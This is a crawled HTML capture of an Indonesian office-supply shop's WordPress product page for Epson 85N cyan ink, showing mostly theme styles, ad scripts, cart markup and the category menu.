

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atkkarawang.co.id/tinta-epson-85n-cyan.html
body_size: 23002
content:
<!-- Single Page - Oketheme.com -->
<!doctype html>
<html class="not-ie no-js" lang="id-ID">
<head>
	<meta charset="UTF-8">
	<title>TINTA EPSON 85N CYAN |</title>
	<link href="//www.google-analytics.com" rel="dns-prefetch">
	<meta name='robots' content='max-image-preview:large' />

<!-- All in One SEO Pack 2.12 by Michael Torbert of Semper Fi Web Design[130,160] -->
<link rel="canonical" href="https://www.atkkarawang.co.id/tinta-epson-85n-cyan.html" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; TINTA EPSON 85N CYAN Umpan Komentar" href="https://www.atkkarawang.co.id/tinta-epson-85n-cyan.html/feed" />
<!-- managing ads with Advanced Ads – https://wpadvancedads.com/ --><script>
					advanced_ads_ready=function(){var fns=[],listener,doc=typeof document==="object"&&document,hack=doc&&doc.documentElement.doScroll,domContentLoaded="DOMContentLoaded",loaded=doc&&(hack?/^loaded|^c/:/^loaded|^i|^c/).test(doc.readyState);if(!loaded&&doc){listener=function(){doc.removeEventListener(domContentLoaded,listener);window.removeEventListener("load",listener);loaded=1;while(listener=fns.shift())listener()};doc.addEventListener(domContentLoaded,listener);window.addEventListener("load",listener)}return function(fn){loaded?setTimeout(fn,0):fns.push(fn)}}();
			</script><link rel='stylesheet' id='classic-theme-styles-css' href='https://www.atkkarawang.co.id/wp-includes/css/classic-themes.min.css?ver=6.2.2' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='default-icon-styles-css' href='https://www.atkkarawang.co.id/wp-content/plugins/svg-icon-wpvector/public/../admin/css/wordpress-svg-icon-plugin-style.min.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='fanbootui-css-css' href='https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad/libs/jquery.fanbootui.css?ver=1.0' media='screen' />
<link rel='stylesheet' id='oketheme-css' href='https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='redux-google-fonts-lapax_opt-css' href='https://fonts.googleapis.com/css?family=Questrial&#038;subset=latin&#038;ver=1762941094' media='all' />
<script type='text/javascript' src='https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad/js/jquery-2.1.3.min.js?ver=2.1.3' id='jq213-js'></script>
<link rel="https://api.w.org/" href="https://www.atkkarawang.co.id/wp-json/" /><link rel="alternate" type="application/json" href="https://www.atkkarawang.co.id/wp-json/wp/v2/posts/3439" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atkkarawang.co.id/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.atkkarawang.co.id/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<link rel='shortlink' href='https://www.atkkarawang.co.id/?p=3439' />
<link rel="alternate" type="application/json+oembed" href="https://www.atkkarawang.co.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atkkarawang.co.id%2Ftinta-epson-85n-cyan.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.atkkarawang.co.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atkkarawang.co.id%2Ftinta-epson-85n-cyan.html&#038;format=xml" />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>(adsbygoogle = window.adsbygoogle || []).push({
google_ad_client: "ca-pub-4464896030451963",
enable_page_level_ads: true,
});
</script>
<style type="text/css" title="dynamic-css" class="options-output">#testiwrap{background-color:#F5F5F5;background-image:url('http://www.atkkarawang.co.id/wp-content/themes/lapax1.2.3p/images/testimonial.png');}body{background-color:#666666;background-image:url('https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad/images/pattern.png');}#headerwrap{background-color:#FFF;background-image:url('http://www.atkkarawang.co.id/wp-content/themes/lapax1.2.3p/images/bg_pattern.png');}body{font-family:Questrial;color:#222;font-size:14px;}</style>			<link href="https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad/images/favicon.png" rel="icon">
				<link rel="stylesheet"  href="https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad/responsive.css" media="all" />
		<meta name="viewport" content="width=device-width, user-scalable=no" />
				<meta property="og:title" content="TINTA EPSON 85N CYAN" />
		<meta property="og:type" content="article" />
		<meta property="og:url" content="https://www.atkkarawang.co.id/tinta-epson-85n-cyan.html" />
		<meta property="og:image" content="https://www.atkkarawang.co.id/wp-content/uploads/2018/08/CYAN.png" />
		
	<style type="text/css">
	
				
					@media screen and (max-width:926px){
							#sideup {left:-31px;-ms-transform: rotate(270deg);-webkit-transform: rotate(270deg);transform: rotate(270deg);}
				.sidebarwrap{left:0;}
						}
				@media screen and (max-width:765px){
				.kategori {background:#008cdd;}
			}
				
				
		a,h1,h2,h3,h4,.headtitle,.headlogo a,.whyicon,.toggleMenu {color:#008cdd;}
		.button-primary,.form-submit input,button,#topheadwrap,.headsearch button,.kategori button,#tickerwrap,.pagination a:hover,#footerback,#topmobile,#sideup  {background:#008cdd;}
		
				
		                    .Putih {background:#FFFFFF;}
.Merah {background:#FF0000;}
.Biru {background:#0066FF;}
.Hijau {background:#009933;}
.Kuning {background:#FFFF00;}
.Orange {background:#FF6600;}
.Hitam {background:#000000;}
.Silver {background:#E6E6E6;}
.Biru-Muda {background:#00CCFF;}
.Ungu {background:#9933FF;}
.Pink {background:#FF3399;}
.Coklat {background:#8A2E00;}                		
		a:hover{color:#ce0000;}	
		.button-primary:hover,.form-submit input:hover,button:hover,.opencart:hover,.openkontak:hover,.openside:hover{background:#ce0000;}.tophead a{color:#FFF;}
		
	</style>

	
    
    
    
    
    <script type="text/javascript">var templateDirectory = "https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad"; </script>
</head>
<body>
<!-- Start Wrapperwide -->
<div id="wrapperwide">
	<div id="topheadwrap">	
		<div class="tophead">
			<a href="#kontak-kami" class="pop" title="Semua Kontak Kami">
			<div class="headkontak">
				<span class="icons" style="margin-right:5px;font-size:110%;">q</span> Kontak Kami					
			</div>
			</a>
				<div class="hotproduct">
		<div class="hottitle">
			<span class="blink" style="background:#FF4000;padding:3px 5px">Hot Item!</span>
		</div>
		<ul>
							<li>
					<a href="https://www.atkkarawang.co.id/canon-726-yellow.html" title="CANON 726 YELLOW">
						CANON 726 YELLOW					</a>
				</li>
							<li>
					<a href="https://www.atkkarawang.co.id/pensil-warna-deli-c00220-24-warna.html" title="Pensil Warna DELI C00220 &#8211; 24 Warna">
						Pensil Warna DELI C00220 - 24 Warna					</a>
				</li>
							<li>
					<a href="https://www.atkkarawang.co.id/plastik-laminating-a4-v-tec-laminating-pouch-premium-a4-v-tec.html" title="Plastik Laminating A4 V-Tec/Laminating Pouch Premium A4 V-Tec">
						Plastik Laminating A4 V-Tec/Laminating Pouch Premi....					</a>
				</li>
							<li>
					<a href="https://www.atkkarawang.co.id/bindex-zipper-pockets-wallets-7130-fc.html" title="Bindex Zipper Pockets &#038; Wallets 7130 FC">
						Bindex Zipper Pockets & Wallets 7130 FC					</a>
				</li>
							<li>
					<a href="https://www.atkkarawang.co.id/cash-register-thermal-57-x-50.html" title="CASH REGISTER/ THERMAL 57 X 50">
						CASH REGISTER/ THERMAL 57 X 50					</a>
				</li>
							<li>
					<a href="https://www.atkkarawang.co.id/buku-folio-ria.html" title="BUKU FOLIO RIA">
						BUKU FOLIO RIA					</a>
				</li>
							<li>
					<a href="https://www.atkkarawang.co.id/watercolor-pencils-deli-6524-72-warna.html" title="Watercolor Pencils DELI 6524 &#8211; 72 Warna">
						Watercolor Pencils DELI 6524 - 72 Warna					</a>
				</li>
							<li>
					<a href="https://www.atkkarawang.co.id/drawing-books-20x30-kiky-2.html" title="Drawing Books 20&#215;30 kiky">
						Drawing Books 20x30 kiky					</a>
				</li>
					</ul>
	</div>
				<div class="topcart">	
									<p>
						<a href="#rincian" class="pop" title="Keranjang Belanja">
							<i class="glyphicon glyphicon-shopping-cart" style="margin-right:10px;font-size:90%;"></i><span id="external-subtotal"></span> <span class="pcs" id="external-jumlah"></span>
						</a> 
						<a href="https://www.atkkarawang.co.id/cart" title="Selesaikan Pemesanan">
							<i class="glyphicon glyphicon-share-alt" style="margin-left:20px;font-size:80%;"></i> Checkout
						</a>
					</p>
					
					<div id="rincian" class="popup" style="display: none;">
						<div class="judul" style="margin-top:0;"><i class="glyphicon glyphicon-shopping-cart" style="margin-right:5px;"></i> Keranjang Belanja Anda</div>
						<div id="jcart">	
			<input type='hidden' name='jcartToken' value='c8e670527ed0674d683b2beb50e17970' />
			<table border='0'>
				<thead>
					<tr>
						<th colspan='2'>						Nama Produk</th>						<th>Qty</th>						<th>Berat</th>						<th>Total</th>					</tr>
				</thead>
				<tfoot>
					<tr>
							<th colspan='2'>							</th>							<th><span id='jcart-title'></span> 0<input name='jcartjumlah' id='jcartjumlah' type='hidden' value='0' /></th>
							<th><span id='jcart-berat'>0</span><input name='jcartberat' id='jcartberat' type='hidden' value='' /></th>
							<th><span id='jcart-subtotal'>Rp 0</span><input name='jcarttotal' id='jcarttotal' type='hidden' value='0' /></th>
					</tr>
				</tfoot>
				<tbody>
					
            <tr>
                <td id='jcart-empty' colspan='5' style='padding:20px'>
                <span style='font-size:110%;'>Oops, keranjang belanja Anda kosong!</span><br/>
                <input style='padding:0;height:0;width:0;border-color:#FFF;' name='lapax' type='text' value=''>
                </td>
            </tr>
				</tbody>
			</table>

		</div>
						<div>Selesaikan pemesanan? <a href="https://www.atkkarawang.co.id/cart"><button style="font-size:90%;margin-top:5px;"><span class="glyphicon glyphicon-share-alt"></span> CHECKOUT</button></a></div>
					</div>
							</div>
			<div style="clear: both"></div>
		</div>
		<div style="clear: both"></div>
	</div>
		
	<!-- Menu Navigasi -->
	<div id="navigasi">
		<div class="topmenu">
			<div class="toggleMenu"><i class="el-icon-resize-vertical"></i> MENU NAVIGASI</div>
			<div style="clear: both"></div>
							<ul class="naviku">
					<li class="home"><a href="https://www.atkkarawang.co.id"><i class="el-icon-home" style="margin-right:5px"></i> Beranda</a></li>
					<li class="page_item page-item-8775"><a href="https://www.atkkarawang.co.id/1-5">1</a></li>
<li class="page_item page-item-31"><a href="https://www.atkkarawang.co.id/cara-belanja">Cara Belanja</a></li>
<li class="page_item page-item-155"><a href="https://www.atkkarawang.co.id/cek-biaya-kirim">Cek Biaya Kirim</a></li>
<li class="page_item page-item-156"><a href="https://www.atkkarawang.co.id/cek-resi">Cek Resi</a></li>
<li class="page_item page-item-7"><a href="https://www.atkkarawang.co.id/katalog">Katalog</a></li>
<li class="page_item page-item-8"><a href="https://www.atkkarawang.co.id/konfirmasi">Konfirmasi</a></li>
<li class="page_item page-item-5"><a href="https://www.atkkarawang.co.id/testimonial">Testimonial</a></li>
					<li><a href="https://www.atkkarawang.co.id/blog">Artikel Terbaru</a>
				</ul>
					</div>
		<div style="clear: both"></div>
	</div>
	
	<!-- Header -->
		<div id="headerwrap">
		<div id="header">
			<div class="headlogo">
							<a href="https://www.atkkarawang.co.id"><img width="350" src="http://www.atkkarawang.co.id/wp-content/uploads/2022/12/snapshot866.png"></a>
						</div>
			<div class="headsearch">
				<form method="get" action="https://www.atkkarawang.co.id" role="search">
					<input type="search" name="s" placeholder="Ketik kata kunci pencarian">
					<select  name='cat' id='cat' class='select'>
	<option value='0' selected='selected'>Semua Kategori</option>
	<option class="level-0" value="192">Blog</option>
	<option class="level-0" value="197">CH</option>
	<option class="level-0" value="199">CIB</option>
	<option class="level-0" value="180">Divider | Pembatas</option>
	<option class="level-0" value="198">EC</option>
	<option class="level-0" value="168">Kaca Pembesar</option>
	<option class="level-0" value="179">Name card</option>
	<option class="level-0" value="57">Office Stationary</option>
	<option class="level-1" value="159">&nbsp;&nbsp;&nbsp;Alat Ukur</option>
	<option class="level-1" value="67">&nbsp;&nbsp;&nbsp;Ballpoint</option>
	<option class="level-1" value="75">&nbsp;&nbsp;&nbsp;Battery</option>
	<option class="level-1" value="163">&nbsp;&nbsp;&nbsp;Book End</option>
	<option class="level-1" value="171">&nbsp;&nbsp;&nbsp;Card Holder/ Card Case</option>
	<option class="level-1" value="116">&nbsp;&nbsp;&nbsp;Clips</option>
	<option class="level-1" value="110">&nbsp;&nbsp;&nbsp;Correction</option>
	<option class="level-1" value="111">&nbsp;&nbsp;&nbsp;Cutter</option>
	<option class="level-1" value="162">&nbsp;&nbsp;&nbsp;Desk Organizer</option>
	<option class="level-1" value="60">&nbsp;&nbsp;&nbsp;Dokumentasi &amp; File</option>
	<option class="level-2" value="94">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Box File</option>
	<option class="level-2" value="95">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Business File &amp; Map</option>
	<option class="level-2" value="96">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Clipboard</option>
	<option class="level-2" value="100">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Expanding File</option>
	<option class="level-2" value="166">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;File Tray</option>
	<option class="level-2" value="102">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Index Divider</option>
	<option class="level-2" value="93">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ordner Files</option>
	<option class="level-2" value="97">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Plastik Pocket</option>
	<option class="level-1" value="172">&nbsp;&nbsp;&nbsp;Eraser</option>
	<option class="level-1" value="150">&nbsp;&nbsp;&nbsp;Glue</option>
	<option class="level-1" value="72">&nbsp;&nbsp;&nbsp;Highlighter</option>
	<option class="level-1" value="156">&nbsp;&nbsp;&nbsp;Kalkulator</option>
	<option class="level-1" value="71">&nbsp;&nbsp;&nbsp;Kapur Tulis</option>
	<option class="level-1" value="169">&nbsp;&nbsp;&nbsp;Machine</option>
	<option class="level-1" value="108">&nbsp;&nbsp;&nbsp;Magnetic</option>
	<option class="level-1" value="76">&nbsp;&nbsp;&nbsp;Pencil</option>
	<option class="level-1" value="106">&nbsp;&nbsp;&nbsp;Plastik Laminating</option>
	<option class="level-1" value="59">&nbsp;&nbsp;&nbsp;Produk Kertas</option>
	<option class="level-2" value="83">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Amplop</option>
	<option class="level-2" value="92">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Buku</option>
	<option class="level-2" value="82">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Continuous Form</option>
	<option class="level-2" value="84">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kertas Fax/ Thermal Roll/Struk</option>
	<option class="level-2" value="85">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kertas Flipchart</option>
	<option class="level-2" value="90">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kertas Foto</option>
	<option class="level-2" value="91">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kertas Fotocopy</option>
	<option class="level-2" value="81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kertas Karbon</option>
	<option class="level-2" value="87">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Label Stiker</option>
	<option class="level-2" value="80">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Paper Bag</option>
	<option class="level-1" value="115">&nbsp;&nbsp;&nbsp;Punch/ Pembolong Kertas</option>
	<option class="level-1" value="78">&nbsp;&nbsp;&nbsp;Refill Spidol/ Marker</option>
	<option class="level-1" value="149">&nbsp;&nbsp;&nbsp;Scissors/Gunting</option>
	<option class="level-1" value="175">&nbsp;&nbsp;&nbsp;Sharpener</option>
	<option class="level-1" value="79">&nbsp;&nbsp;&nbsp;Spidol/ marker</option>
	<option class="level-1" value="165">&nbsp;&nbsp;&nbsp;Stample</option>
	<option class="level-1" value="153">&nbsp;&nbsp;&nbsp;Stapler &amp; Stapless</option>
	<option class="level-1" value="155">&nbsp;&nbsp;&nbsp;Sticky Notes</option>
	<option class="level-1" value="164">&nbsp;&nbsp;&nbsp;Tape Dispenser</option>
	<option class="level-1" value="151">&nbsp;&nbsp;&nbsp;Tape/Lakban/Solasi</option>
	<option class="level-1" value="161">&nbsp;&nbsp;&nbsp;Thumb Tack</option>
	<option class="level-0" value="195">OM</option>
	<option class="level-0" value="196">OM cc</option>
	<option class="level-0" value="193">Public</option>
	<option class="level-0" value="194">test</option>
	<option class="level-0" value="144">Tinta Printer &amp; Toner</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="147">White Board &amp; Soft Board</option>
	<option class="level-0" value="178">zipper</option>
</select>
					<button type="submit" role="button"><i class="el-icon-search"></i> Cari</button>
				</form>
			</div>
			<div style="clear: both"></div>	
		</div>
		<div id="kategoriwrap">
			<div class="kategori">
									<div class="jambuka"><i class="glyphicon glyphicon glyphicon-time"></i> Senin-Sabtu buka jam 08.00 s/d jam 17.00 , Minggu & Hari Besar Tutup</div>
								<button id="bukakategori">
					Semua Kategori Produk <span class="el-icon-chevron-down" style="margin-left:5px"></span>
				</button>
				<div style="clear: both"></div>
				<div id="kategori">
				<ul>
						<li class="cat-item cat-item-197"><a href="https://www.atkkarawang.co.id/ch">CH</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://www.atkkarawang.co.id/cib">CIB</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://www.atkkarawang.co.id/divider-pembatas">Divider | Pembatas</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://www.atkkarawang.co.id/ec">EC</a>
</li>
